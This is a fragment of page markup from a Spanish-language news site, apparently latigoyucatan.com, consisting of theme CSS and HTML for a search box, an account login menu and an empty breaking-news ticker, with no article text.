<style scoped>.tdi_68{vertical-align:baseline}.tdi_68>.wpb_wrapper,.tdi_68>.wpb_wrapper>.tdc-elements{display:block}.tdi_68>.wpb_wrapper>.tdc-elements{width:100%}.tdi_68>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_68>.wpb_wrapper{width:auto;height:auto}.tdi_68{justify-content:flex-end!important;text-align:right!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_search tdi_69 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_69" >
<style>@media(min-width:1141px){.tdi_69{display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_69{display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_69{display:inline-block!important}}</style>
<style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_69 .tdb-head-search-btn i{font-size:0px;width:0px;height:0px;line-height:0px}.tdi_69 .tdb-head-search-btn svg{width:0px}.tdi_69 .tdb-search-icon-svg{width:0px;height:0px}.tdi_69 .tdb-search-txt{top:0px;font-family:Kanit!important;font-size:15px!important;line-height:90px!important;font-weight:600!important;text-transform:uppercase!important}.tdi_69 .tdb-drop-down-search-inner{left:1px;box-shadow:0px 3px 16px 0px rgba(0,0,0,0.12)}.tdi_69 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:1193px}.tdi_69 .tdb-search-form{border-width:0px}body .tdi_69 .tdb-drop-down-search-inner,.tdi_69 .tdb-search-form,.tdi_69 .tdb-aj-search{margin:0 auto}.tdi_69 .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{top:-63%;transform:translateY(0)}.tdi_69 .tdb-head-search-form-input,.tdi_69 .tdb-head-search-placeholder{padding:10px 15px}.tdi_69 .tdb-search-form-inner:after{border-width:1px 0 1px 1px}.tdi_69 .tdb-head-search-form-btn-icon{top:0px}.tdi_69 .tdb-head-search-form-btn{padding:0 20px;background-color:var(--center-demo-1);font-family:Kanit!important;font-size:13px!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:0.5px!important}.tdi_69 .tdb-aj-search-results{padding:25px 20px;border-width:0px}.tdi_69 .result-msg{padding:15px 0;text-align:center;font-family:Kanit!important;font-size:12px!important;font-style:italic!important;font-weight:600!important;text-transform:uppercase!important}.tdi_69 .tdb-head-search-btn .tdb-search-txt{color:#000000}.tdi_69 .tdb-head-search-btn:hover .tdb-search-txt{color:var(--center-demo-1)}.tdi_69 .tdb-head-search-btn:after{border-bottom-color:#ffffff}.tdi_69 .tdb-head-search-form-btn:hover{color:#ffffff;background-color:var(--center-demo-2)}.tdi_69 .tdb-head-search-form-btn:hover svg,.tdi_69 .tdb-head-search-form-btn:hover svg *{fill:#ffffff}.tdi_69 .result-msg,.tdi_69 .result-msg a{color:#000000}.tdi_69 .result-msg a:hover{color:var(--center-demo-1)}.tdi_69 .tdb-head-search-form-input{font-family:Kanit!important;font-size:14px!important;font-weight:400!important}.tdi_69 .tdb-head-search-placeholder{font-family:Kanit!important;font-size:14px!important;font-weight:400!important}.tdi_69 .td_module_wrap{width:50%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px}.tdi_69 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_69 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_69 .tdb-aj-search-inner{margin-left:-10px;margin-right:-10px}.tdi_69 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_69 .td-module-container{border-color:#eaeaea;flex-direction:row;align-items:center}.tdi_69 .entry-thumb{background-position:center 50%}.tdi_69 .td-image-wrap{padding-bottom:70%}.tdi_69 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_69 .td-image-container,.ie11 .tdi_69 .td-image-container{flex:0 0 auto}.ie10 .tdi_69 .td-module-meta-info,.ie11 .tdi_69 .td-module-meta-info{flex:1}.tdi_69 .td-post-vid-time{display:block}.tdi_69 .td-module-meta-info{padding:0 0 0 12px;border-color:#eaeaea}.tdi_69 .entry-title{margin:0 0 10px 0;font-family:Bigshot One!important;font-size:25px!important;line-height:1!important;font-weight:400!important}.tdi_69 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_69 .td-post-category{margin:0 5px 0 0;padding:3px 0;background-color:rgba(255,255,255,0);color:#000000;font-family:Kanit!important;font-size:12px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important}.tdi_69 .td-read-more{display:none}.tdi_69 .td-author-date{display:inline}.tdi_69 .td-post-author-name{display:none}.tdi_69 .entry-review-stars{display:none}.tdi_69 .td-icon-star,.tdi_69 .td-icon-star-empty,.tdi_69 .td-icon-star-half{font-size:15px}.tdi_69 .td-module-comments{display:none}.tdi_69 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_69 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--center-demo-1)}.tdi_69 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}body .tdi_69 .td_module_wrap:hover .td-module-title a,.tdi_69 .tdb-aj-cur-element .entry-title a{color:var(--center-demo-1)!important}.tdi_69 .td-editor-date,.tdi_69 .td-editor-date .td-post-author-name,.tdi_69 .td-module-comments a{font-family:Kanit!important;font-size:12px!important;line-height:1!important;font-weight:400!important}.tdi_69 .td-module-exclusive .td-module-title a:before{display:inline-block}@media (min-width:768px){.tdi_69 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_69 .tdb-drop-down-search-inner{left:0px}.tdi_69 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:100%}.tdi_69 .tdb-search-txt{line-height:80px!important}.tdi_69 .td_module_wrap{padding-bottom:7.5px!important;margin-bottom:7.5px!important;padding-bottom:7.5px;margin-bottom:7.5px}.tdi_69 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_69 .td_module_wrap .td-module-container:before{display:block!important}.tdi_69 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_69 .td-module-container:before{bottom:-7.5px}.tdi_69 .td-module-meta-info{padding:0 0 0 10px}.tdi_69 .entry-title{margin:0 0 6px 0;font-size:22px!important}.tdi_69 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_69 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_69 .tdb-drop-down-search-inner{left:0px}.tdi_69 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:100%}.tdi_69 .tdb-head-search-form-input,.tdi_69 .tdb-head-search-placeholder{padding:8px 12px}.tdi_69 .tdb-head-search-form-btn{padding:0 15px}.tdi_69 .tdb-aj-search-results{padding:20px 15px}.tdi_69 .result-msg{padding:10px 0}.tdi_69 .tdb-search-txt{font-size:13px!important;line-height:68px!important}.tdi_69 .tdb-head-search-form-input{font-size:13px!important}.tdi_69 .tdb-head-search-placeholder{font-size:13px!important}.tdi_69 .td_module_wrap{padding-bottom:7.5px!important;margin-bottom:7.5px!important;padding-bottom:7.5px;margin-bottom:7.5px}.tdi_69 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_69 .td_module_wrap .td-module-container:before{display:block!important}.tdi_69 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_69 .td-module-container:before{bottom:-7.5px}.tdi_69 .td-image-wrap{padding-bottom:80%}.tdi_69 .td-module-meta-info{padding:0 0 0 10px}.tdi_69 .entry-title{margin:0 0 4px 0;font-size:18px!important}.tdi_69 .td-post-category{margin:0 3px 0 0;font-size:11px!important}.tdi_69 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_69 .td-editor-date,.tdi_69 .td-editor-date .td-post-author-name,.tdi_69 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_69 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_69 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_69 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_69 .td_module_wrap .td-module-container:before{display:block!important}.tdi_69 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_69 .td-module-container:before{bottom:-10px}.tdi_69 .entry-title{margin:0px;font-size:20px!important}.tdi_69 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_69 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://latigoyucatan.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit" aria-label="Search"><span>Buscar</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-txt">Buscar</span><i class="tdb-search-icon td-icon-search"></i></a></div></div> <!-- ./block --><div class="td_block_wrap tds_menu_login tdi_70  td_block_template_1"  data-td-block-uid="tdi_70" >
<style>.tdi_70{margin-bottom:0px!important;margin-left:30px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_70{margin-left:25px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_70{margin-left:20px!important}}</style>
<style>.tds_menu_login{vertical-align:middle;z-index:1001}.tds_menu_login .tdw-block-inner{font-size:0;line-height:0}.tds_menu_login .tdw-wml-wrap{position:relative}.tds_menu_login .tdw-wml-link{position:relative;display:flex;flex-wrap:wrap;cursor:pointer}.tds_menu_login .tdw-wml-icon-wrap{position:relative}.tds_menu_login .tdw-wml-icon{display:block;color:#000}.tds_menu_login .tdw-wml-icon-svg{line-height:0}.tds_menu_login .tdw-wml-avatar{position:relative;display:block;width:25px;height:25px;background-repeat:no-repeat;background-size:cover;background-position:center;border-radius:100px}.tds_menu_login .tdw-wml-user{position:relative;display:flex;align-items:center;font-size:13px;color:#000}.tds_menu_login .tdw-wml-menu{position:relative;width:100%;font-size:13px;line-height:1.2;font-size:14px;line-height:21px;z-index:10}.tds_menu_login .tdw-wml-menu-inner{background-color:#fff;border-width:0;border-style:solid;border-color:#000;position:relative}.tds_menu_login .tdw-wml-menu-header,.tds_menu_login .tdw-wml-menu-footer{padding:11px 20px}.tds_menu_login .tdw-wml-menu-header{border-bottom:1px solid #eaeaea}.tds_menu_login .tdw-wml-menu-content{padding:10px 20px}.tds_menu_login .tdw-wml-menu-list{list-style-type:none;margin:0}.tds_menu_login .tdw-wml-menu-list li{margin-left:0;line-height:2.2}.tds_menu_login .tdw-wml-menu-list .tdw-wml-menu-item-sep{height:1px;margin:8px 0;background-color:#eaeaea}.tds_menu_login .tdw-wml-menu-list li a,.tds_menu_login .tdw-wml-menu-footer a{color:#000}.tds_menu_login .tdw-wml-menu-list li a:hover,.tds_menu_login .tdw-wml-menu-list a.is-active,.tds_menu_login .tdw-wml-menu-footer a:hover{color:var(--td_theme_color,#4db2ec)}.tds_menu_login .tdw-wml-menu-footer{border-top:1px solid #eaeaea}.tds_menu_login .tdw-wml-menu-footer a{display:flex;align-items:center}.tds_menu_login .tdw-wml-menu-footer .tdw-wml-logout-icon{margin-left:7px}.tds_menu_login .tdw-wml-menu-footer .tdw-wml-logout-icon-svg{line-height:0}.tds_menu_login .tdw-wml-guest .tdw-wml-menu-content{display:flex;align-items:center;padding:15px 20px}.tds_menu_login .tdw-wml-guest .tdw-wml-menu-content a{font-size:11px;line-height:1}.tds_menu_login .tdw-wml-login-link{padding:9px 14px 11px;background-color:var(--td_theme_color,#4db2ec);color:#fff;border:0 solid #000}.tds_menu_login .tdw-wml-login-link:hover{background-color:#222}.tds_menu_login .tdw-wml-register-link{margin-left:12px;color:#000}.tds_menu_login .tdw-wml-register-link:hover{color:var(--td_theme_color,#4db2ec)}.tds_menu_login .tdw-wml-link:after{content:'';display:none;position:absolute;bottom:-18px;left:50%;transform:translateX(-50%);width:0;height:0;border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:6px solid #fff;z-index:11}.tds_menu_login .tdw-wml-wrap:hover .tdw-wml-link:after{display:block}body .tdi_70 .tdw-wml-wrap{display:inline-block}body .tdi_70 .tdw-wml-wrap:hover .tdw-wml-menu{opacity:1;visibility:visible}body .tdi_70 .tdw-wml-menu{position:absolute;top:100%;right:0;left:6px;width:200px;opacity:0;visibility:hidden;width:195px;text-align:left;left:0;right:auto;transform:none}body .tdi_70 .tdw-wml-menu:before{content:'';display:block;width:100%;height:18px;height:0px}body .tdi_70 .tdw-wml-menu-inner{margin-right:-12px;right:0%;box-shadow:0px 2px 10px 0px rgba(0,0,0,0.12)}body .tdi_70 .tdw-wml-icon-svg svg{width:0px}body .tdi_70 .tdw-wml-avatar{display:none}body .tdi_70 .tdw-wml-icon-wrap,body .tdi_70 .tdw-wml-avatar{margin-right:0px}body .tdi_70 .tdw-wml-user{top:0px;display:flex;font-family:Kanit!important;font-size:15px!important;line-height:90px!important;font-weight:600!important;text-transform:uppercase!important}body .tdi_70 .td_block_inner{text-align:left}body .tdi_70{display:inline-block}body .tdi_70 .tdw-wml-avatar:after,body .tdi_70 .tdw-wml-icon-wrap:after,body .tdi_70 .tdw-wml-link:after{bottom:-0px}body .tdi_70 .tdw-wml-account .tdw-wml-menu-header{border-bottom-style:solid;font-family:Kanit!important;font-size:14px!important;font-weight:500!important}body .tdi_70 .tdw-wml-menu-footer .tdw-wml-logout-icon{font-size:14px}body .tdi_70 .tdw-wml-menu-footer{border-top-style:solid}body .tdi_70 .tdw-wml-guest .tdw-wml-menu-header{border-bottom-style:solid;font-family:Kanit!important;font-size:14px!important;font-weight:500!important}body .tdi_70 .tdw-wml-login-link{border-style:solid;border-radius:4px;background-color:var(--center-demo-1);font-family:Kanit!important;font-size:14px!important;font-weight:500!important}body .tdi_70 .tdw-wml-menu-list li a{color:#000000}body .tdi_70 .tdw-wml-menu-list li a:hover,body .tdi_70 .tdw-wml-menu-list a.is-active{color:var(--center-demo-1)}body .tdi_70 .tdw-wml-account .tdw-wml-menu-footer a{color:#000000}body .tdi_70 .tdw-wml-account .tdw-wml-menu-footer a .tdw-wml-logout-icon svg,body .tdi_70 .tdw-wml-account .tdw-wml-menu-footer a .tdw-wml-logout-icon svg *{fill:#000000}body .tdi_70 .tdw-wml-account .tdw-wml-menu-footer a:hover{color:var(--center-demo-1)}body .tdi_70 .tdw-wml-account .tdw-wml-menu-footer a:hover .tdw-wml-logout-icon svg,body .tdi_70 .tdw-wml-account .tdw-wml-menu-footer a:hover .tdw-wml-logout-icon svg *{fill:var(--center-demo-1)}body .tdi_70 .tdw-wml-login-link:hover{background-color:var(--center-demo-2)}body .tdi_70 .tdw-wml-register-link{color:#000000;font-family:Kanit!important;font-size:14px!important;font-weight:500!important}body .tdi_70 .tdw-wml-register-link:hover{color:var(--center-demo-1)}body .tdi_70 .tdw-wml-menu-list li{font-family:Kanit!important;font-size:14px!important;font-weight:500!important}body .tdi_70 .tdw-wml-account .tdw-wml-menu-footer{font-family:Kanit!important;font-size:14px!important;font-weight:500!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_70 .tdw-wml-menu{width:185px;text-align:left}body .tdi_70 .tdw-wml-user{line-height:80px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_70 .tdw-wml-menu{width:165px;text-align:left}body .tdi_70 .tdw-wml-user{font-size:13px!important;line-height:68px!important}body .tdi_70 .tdw-wml-account .tdw-wml-menu-header{font-size:13px!important}body .tdi_70 .tdw-wml-menu-list li{font-size:13px!important}body .tdi_70 .tdw-wml-account .tdw-wml-menu-footer{font-size:13px!important}body .tdi_70 .tdw-wml-guest .tdw-wml-menu-header{font-size:13px!important}body .tdi_70 .tdw-wml-login-link{font-size:13px!important}body .tdi_70 .tdw-wml-register-link{font-size:13px!important}}</style><div id=tdi_70 class="tdw-block-inner"><div class="tdw-wml-wrap"><div class="tdw-wml-link tdw-wml-popup"><span class="tdw-wml-user">My account</span></div><div class="tdw-wml-menu tdw-wml-guest"><div class="tdw-wml-menu-inner"><div class="tdw-wml-menu-header">Get into your account.</div><div class="tdw-wml-menu-content"><a class="tdw-wml-login-link tdw-wml-popup" href="https://latigoyucatan.com/my-account-center_pro/">Iniciar sesión</a><a class="tdw-wml-register-link tdw-wml-popup" href="https://latigoyucatan.com/login-register-center_pro/?signup">Registrar</a></div></div></div></div></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_button tdi_71 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_71"     >
<style>.tdi_71{margin-left:30px!important}@media (min-width:768px) and (max-width:1018px){.tdi_71{margin-left:20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_71{margin-left:25px!important}}</style>
<style>.tdm_block.tdm_block_button{margin-bottom:0}.tdm_block.tdm_block_button .tds-button{line-height:0}.tdm_block.tdm_block_button.tdm-block-button-inline{display:inline-block}.tdm_block.tdm_block_button.tdm-block-button-full,.tdm_block.tdm_block_button.tdm-block-button-full .tdm-btn{display:block}.tdi_71 .tdm-btn{height:auto;padding:0px}</style></div></div></div></div></div><div id="tdi_72" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_73  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_73,.tdi_73 .tdc-columns{min-height:0}.tdi_73>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.tdi_73:before{display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 10px 0px rgba(0,0,0,0.1);z-index:20;pointer-events:none;top:0}.tdi_73,.tdi_73 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_73 .tdc-columns{width:100%}.tdi_73:before,.tdi_73:after{display:none}@media (min-width:768px){.tdi_73{margin-left:-0px;margin-right:-0px}.tdi_73 .tdc-row-video-background-error,.tdi_73>.vc_column,.tdi_73>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_73{margin-left:-10px;margin-right:-10px}.tdi_73 .tdc-row-video-background-error,.tdi_73>.vc_column,.tdi_73>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}</style>
<div class="tdi_72_rand_style td-element-style" ></div><div class="vc_column tdi_75  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_75{vertical-align:baseline}.tdi_75>.wpb_wrapper,.tdi_75>.wpb_wrapper>.tdc-elements{display:block}.tdi_75>.wpb_wrapper>.tdc-elements{width:100%}.tdi_75>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_75>.wpb_wrapper{width:auto;height:auto}.tdi_75{width:18%!important}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_76 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_76" ><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_77 .tdm-title{color:#890827}.tdi_77 .tdm-title{font-family:Kanit!important;font-size:16px!important;line-height:40px!important;font-style:italic!important;font-weight:600!important;text-transform:uppercase!important}@media (min-width:1019px) and (max-width:1140px){.tdi_77 .tdm-title{line-height:36px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_77 .tdm-title{font-size:12px!important;line-height:32px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_77 "><h3 class="tdm-title tdm-title-sm">Al minuto:</h3></div></div></div></div></div></div><div class="vc_column tdi_79  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>.tdi_79{vertical-align:baseline}.tdi_79>.wpb_wrapper,.tdi_79>.wpb_wrapper>.tdc-elements{display:block}.tdi_79>.wpb_wrapper>.tdc-elements{width:100%}.tdi_79>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_79>.wpb_wrapper{width:auto;height:auto}.tdi_79{width:82%!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_flex_block_1 tdi_80 td_with_ajax_pagination td-pb-border-top td-publication-slider td_block_template_1 tdc-no-posts td_ajax_preloading_preload td_flex_block"  data-td-block-uid="tdi_80" >
<style>.tdi_80{margin-right:30px!important;margin-bottom:0px!important;margin-left:30px!important}@media (min-width:768px) and (max-width:1018px){.tdi_80{margin-right:20px!important;margin-left:20px!important}}</style>
<style>.tdi_80 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_80 .td-image-container{display:none}body .tdi_80 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_80 .td-module-meta-info{padding:0px;border-color:#eaeaea}.tdi_80 .td_module_wrap{width:33.33333333%;float:left;padding-left:12.5px;padding-right:12.5px;padding-bottom:0px;margin-bottom:0px}.rtl .tdi_80 .td_module_wrap{float:right}.tdi_80 .td_block_inner{margin-left:-12.5px;margin-right:-12.5px}.tdi_80 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_80 .td-module-container{border-color:#eaeaea!important;background-color:var(--center-demo-2)}.tdi_80 .td-post-vid-time{display:block}.tdi_80 .td-post-category{padding:0px;background-color:rgba(255,255,255,0)}.tdi_80 .td-post-category:not(.td-post-extra-category){display:none}.tdi_80 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_80 